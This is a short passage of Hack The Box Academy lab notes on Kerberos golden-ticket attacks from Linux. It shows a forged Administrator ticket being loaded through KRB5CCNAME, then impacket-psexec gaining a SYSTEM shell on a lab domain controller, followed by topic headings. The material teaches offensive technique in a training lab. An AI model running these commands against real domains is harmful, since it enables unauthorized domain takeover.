 ~/hack-the-box/academy-htb/kerberos-attacks/golden-ticket-linux master ?4
export KRB5CCNAME=./Administrator.ccache
~/hack-the-box/academy-htb/kerberos-attacks/golden-ticket-linux master ?4
impacket-psexec -k -no-pass dc01.inlanefreight.local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on dc01.inlanefreight.local.....
[*] Found writable share ADMIN$
[*] Uploading file tfbhUFJE.exe
[*] Opening SVCManager on dc01.inlanefreight.local.....
[*] Creating service WgKW on dc01.inlanefreight.local.....
[*] Starting service WgKW.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
now use this ticket by
any impacket tool with the -k parameter.
RBCD from Linux
Ticket Abuse
Golden Ticket
Golden Ticket from Linux
Silver Ticket
Silver Ticket from Linux